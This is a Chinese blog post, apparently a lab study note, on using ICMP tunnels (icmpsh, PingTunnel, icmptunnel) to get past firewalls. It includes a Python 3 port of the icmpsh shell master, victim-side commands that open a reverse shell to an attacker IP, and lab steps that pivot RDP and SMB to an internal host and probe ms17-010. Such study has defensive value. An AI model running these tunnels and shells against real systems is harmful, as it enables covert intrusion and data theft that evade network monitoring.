网络层ICMP隧道研究
[TOC]
ICMP隧道概念
介绍:ICMP协议常用于我们判断网络是否可达的ping命令,它不同于其他通讯协议的地方在于:它在进行通讯时不需要开放端口,并且计算机防火墙不会屏蔽ping数据包,实现不受限制的网络访问。
实现原理:攻击者让ICMP报文携带数据,传输给远程计算机,由于防火墙不会拦截数据包,计算机在接收数据包后解出其中隐藏的命令,在执行后把数据放入回复包中发给攻击者。
利用场景:在一些网络环境中,如果使用各类上层隧道(如:DNS隧道、HTTP隧道、常规正/反向端口转发等)都行不通时,可以尝试使用ping命令建立隧道。
常用工具:icmpsh、PingTunnel、icmptunnel、powershellicmp
icmpsh
优势:使用简单,便于携带(仅20KB左右)、icmpsh.exe执行时不需要管理员权限
劣势:仅能对Windows系统使用
场景:仅适用于Windows
项目地址:https://github.com/bdamele/icmpsh
依赖需求:Python的impacket库(pip install impacket、apt-get install python3-impacket)

使用前需要关闭系统的ICMP应答,通过命令: sudo sysctl -w net.ipv4.icmp_echo_ignore_all=1,因为icmpsh工具替代系统本身的ping命令的应答程序,如果不关闭则shell无法正常使用,如下图

icmpsh.exe参数
-t host         :指定攻击者IP
-r              :用于测试连接
-d milliseconds :设置请求之间的延迟(毫秒)
-o milliseconds :设置响应超时时间(毫秒),超时一次则计数器+1
-b num          :设置多少次退出
-s bytes        :最大数据缓冲区大小(字节)
因为现在绝大多数情况下都是使用Python3的,所以对服务端icmpsh_m.py进行修改,适用于Python3,不过还是有稍许的乱码
#!/usr/bin/env python

import os
import select
import socket
import subprocess
import sys

def setNonBlocking(fd):
    """
    Make a file descriptor non-blocking
    """

    import fcntl

    flags = fcntl.fcntl(fd, fcntl.F_GETFL)
    flags = flags | os.O_NONBLOCK
    fcntl.fcntl(fd, fcntl.F_SETFL, flags)

def main(src, dst):
    if subprocess._mswindows:
        sys.stderr.write('icmpsh master can only run on Posix systems\n')
        sys.exit(255)

    try:
        from impacket import ImpactDecoder
        from impacket import ImpactPacket
    except ImportError:
        sys.stderr.write('You need to install Python Impacket library first\n')
        sys.exit(255)

    # Make standard input a non-blocking file
    stdin_fd = sys.stdin.fileno()
    setNonBlocking(stdin_fd)

    # Open one socket for ICMP protocol
    # A special option is set on the socket so that IP headers are included
    # with the returned data
    try:
        sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)
    except socket.error as e:
        sys.stderr.write('You need to run icmpsh master with administrator privileges\n')
        sys.exit(1)

    sock.setblocking(0)
    sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

    # Create a new IP packet and set its source and destination addresses
    ip = ImpactPacket.IP()
    ip.set_ip_src(src)
    ip.set_ip_dst(dst)

    # Create a new ICMP packet of type ECHO REPLY
    icmp = ImpactPacket.ICMP()
    icmp.set_icmp_type(icmp.ICMP_ECHOREPLY)

    # Instantiate an IP packets decoder
    decoder = ImpactDecoder.IPDecoder()

    while 1:
        cmd = ''

        # Wait for incoming replies
        if sock in select.select([ sock ], [], [])[0]:
            buff = sock.recv(8192)

            if 0 == len(buff):
                # Socket remotely closed
                sock.close()
                sys.exit(0)

            # Packet received; decode and display it
            ippacket = decoder.decode(buff)
            icmppacket = ippacket.child()

            # If the packet matches, report it to the user
            if ippacket.get_ip_dst() == src and ippacket.get_ip_src() == dst and 8 == icmppacket.get_icmp_type():
                # Get identifier and sequence number
                ident = icmppacket.get_icmp_id()
                seq_id = icmppacket.get_icmp_seq()
                data = icmppacket.get_data_as_string()

                if len(data) > 0:
                    sys.stdout.write(data.decode(encoding='gbk',errors= 'replace'))

                # Parse command from standard input
                try:
                    cmd = sys.stdin.readline()
                except:
                    pass

                if cmd == 'exit\n':
                    return

                # Set sequence number and identifier
                icmp.set_icmp_id(ident)
                icmp.set_icmp_seq(seq_id)

                # Include the command as data inside the ICMP packet
                cmd1 = cmd.encode(encoding='utf-8', errors = 'strict')
                icmp.contains(ImpactPacket.Data(cmd1))

                # Calculate its checksum
                icmp.set_icmp_cksum(0)
                icmp.auto_checksum = 1

                # Have the IP packet contain the ICMP packet (along with its payload)
                ip.contains(icmp)

                # Send it to the target host
                sock.sendto(ip.get_packet(), (dst, 0))

if __name__ == '__main__':
    if len(sys.argv) < 3:
        msg = 'missing mandatory options. Execute as root:\n'
        msg += './icmpsh-m.py <source IP address> <destination IP address>\n'
        sys.stderr.write(msg)
        sys.exit(1)

    main(sys.argv[1], sys.argv[2])
使用流程
服务器(受害者)执行命令
icmpsh.exe -t 攻击者IP -d 500 -b 30 -s 128

#如果传输时存在乱码,可以先使用下面这条命令,更改字符集
chcp 65001

攻击者主机
sudo python icmpsh_m.py 攻击者IP 受害者IP

PingTunnel
优势:可以设置密码,防止隧道被滥用
劣势:需要管理员权限、libpcap/winpcap环境才能运行
场景:Linux、Windows(自己测试是失败的,下载链接)
项目地址:http://www.cs.uit.no/~daniels/PingTunnel/
依赖:libpcap、yacc、flex bison包
安装过程
#安装依赖
apt-get install flex bison byacc

#安装libpcap
wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz
tar -xzvf libpcap-1.9.0.tar.gz
cd libpcap-1.9.0
./configure
make
sudo make install

#安装PingTunnel
wget http://www.cs.uit.no/~daniels/PingTunnel/PingTunnel-0.72.tar.gz
tar -xzvf PingTunnel-0.72.tar.gz
cd PingTunnel
make
sudo make install
挖坑
#报错:ptunnel: error while loading shared libraries: libpcap.so.1: cannot open shared object file: No such file or directory
locate libpcap.so.1#查看系统路径,我是/usr/lib/x86_64-linux-gnu/libpcap.so.1.8.1
sudo vim /etc/ld.so.conf#编辑
#将/usr/lib/x86_64-linux-gnu/libpcap.so.1.8.1添加进去,保存退出
sudo ldconfig
#再次运行就可以了
参数
常用参数
-p      指定ICMP隧道另一端的IP
-lp     指定本地监听的端口
-da     指定要转发的目标机器的IP
-dp     指定要转发的目标机器的端口
-x      指定连接密码

-h      查看全部参数
使用流程
服务端(受害者)
sudo ptunnel -x cookie #PingTunnel的服务端
攻击者

sudo ptunnel -p PingTunnel的服务端 -lp 1080 -da 受害者/内网主机 -dp 3389 -x cookie
最后连接攻击者IP的lp设置端口

icmptunnel
项目地址:https://github.com/jamesbarlow/icmptunnel
场景:仅适用于Linux
优势:便携,不需要依赖
劣势:需要管理员权限才能使用,且受害方也可以连接攻击者(可能被人顺着网线反打)
安装过程(服务端和客户端相同)
git clone https://github.com/jamesbarlow/icmptunnel.git
cd icmptunnel
make
使用过程
攻击者
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel -s

#重开一个shell界面
sudo ifconfig tun0 xxx.xxx.xxx.xxx netmask 255.255.255.0
服务端(受害者)
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel 攻击者IP

#重开一个shell界面
sudo ifconfig tun0 xxx.xxx.xxx.xxy netmask 255.255.255.0

分析环境
情景一(Windows环境)

从拓扑图中,已知连接外网的主机是Windows,这时我们能选择的工具只有icmpsh,将工具上传后,在Kali起一个工具的服务端进行监听(记得关闭ICMP应答),命令如下
sudo python3 icmpsh_m.py 66.28.6.130 66.28.6.129
在连接外网的Windows主机上输入命令
icmpsh.exe -t 66.28.6.130 -d 500 -b 30 -s 128
连接上后,可以做一些信息收集

总结:icmpsh工具使用的功能十分有限,类似一句话木马的功能,可能还是得配合其他打组合拳,这里暂时还没学到(惨惨
情景二(Linux环境)

从拓扑图中,已知连接外网的主机是Linux,我们可以选择icmptunnel和PingTunnel两个工具,这里先使用icmptunnel进行尝试。
在Kali上输入以下命令
#第一个Shell界面
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel -s

#第二个Shell界面
sudo ifconfig tun0 172.16.13.1 netmask 255.255.255.0
在Ubuntu输入以下命令
#第一个Shell界面
sudo su
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
./icmptunnel 66.28.6.130

#第二个Shell界面
sudo ifconfig tun0 172.16.13.2 netmask 255.255.255.0

接着在Kali上可以使用ssh进行连接,如下图

总结:icmptunnel工具正常的ssh服务使用,如果支持远程桌面的话应该是可以(笔者这边没有进行尝试) ,功能上于icmpsh类似,应该还是要配合其他工具使用
接着尝试使用PingTunnel工具,内网中的Windows7是有打开远程桌面服务的,这边通过该工具进行连接
先在Ubuntu上将PingTunnel服务端启动
sudo ptunnel -x cookie
然后在Kali上输入命令
sudo ptunnel -p 66.28.6.131 -lp 1080 -da 10.10.13.131 -dp 3389 -x cookie
接着用rdesktop进行连接即可

在Kali上还可以通过这种配置,来查看内网的主机是否存在漏洞
sudo ptunnel -p 66.28.6.131 -lp 44511 -da 10.10.13.131 -dp 445 -x cookie
使用msf的相关模块查看是否存在ms17-010漏洞,如下图

但是想使用攻击模块的时候,都是失败的,隧道数不够支持,如下图显示

总结:PingTunnel工具可以通过跳板机打到内网中的主机,在三个工具显得很优秀,有着类似端口转发的功能,好评且好用!

 转载
转载
 分享
分享
